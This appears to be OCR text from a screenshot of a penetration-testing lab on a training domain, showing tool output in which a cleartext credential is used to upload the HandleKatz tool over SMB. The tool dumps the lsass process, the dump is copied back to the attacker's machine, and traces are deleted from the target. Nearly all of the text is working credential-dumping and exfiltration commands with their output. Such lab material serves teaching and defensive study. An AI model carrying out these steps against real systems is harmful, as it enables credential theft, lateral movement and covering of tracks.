 SMB 10.129.204.133 445 MS01 [+]
inlanefreight.htb\robert:Inlanefreight01! (Pwn3d!)
HANDLEKA... 10.129.204.133 445 MS01 [*] Copy
/tmp/handlekatz.exe to C:\Windows\Temp\
HANDLEKA... 10.129.204.133 445 MS01 [+] Created file
handlekatz.exe on the \\C$\Windows\Temp\
HANDLEKA... 10.129.204.133 445 MS01 [*] Getting lsass PID
tasklist /v /fo csv | findstr /i "lsass"
HANDLEKA... 10.129.204.133 445 MS01 [*] Executing command
C:\Windows\Temp\handlekatz.exe --pid:632 --
outfile:C:\Windows\Temp\%COMPUTERNAME%-%PROCESSOR_ARCHITECTURE%-
%USERDOMAIN%.log
HANDLEKA... 10.129.204.133 445 MS01 [+] Process lsass.exe
was successfully dumped
HANDLEKA... 10.129.204.133 445 MS01 [*] Copy MS01-AMD64-
INLANEFREIGHT.log to host
HANDLEKA... 10.129.204.133 445 MS01 [+] Dumpfile of
lsass.exe was transferred to /tmp/MS01-AMD64-INLANEFREIGHT.log
HANDLEKA... 10.129.204.133 445 MS01 [+] Deleted handlekatz
file on the C$ share
HANDLEKA... 10.129.204.133 445 MS01 [+] Deleted lsass.dmp